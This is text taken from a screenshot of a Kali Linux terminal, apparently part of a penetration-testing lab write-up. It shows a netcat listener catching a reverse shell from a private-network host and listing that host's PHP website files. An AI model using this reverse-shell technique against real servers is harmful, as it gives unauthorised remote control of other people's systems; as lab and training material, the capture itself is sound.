 bamboo@kali: ~
文件 动作 编辑 查看 帮助
┌──(bamboo㉿kali)-[~]
└─$ nc -lvp 2222
listening on [any] 2222 ...
192.168.85.135: inverse host lookup failed: Unknown host
connect to [192.168.85.128] from (UNKNOWN) [192.168.85.135] 54778
ls
about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php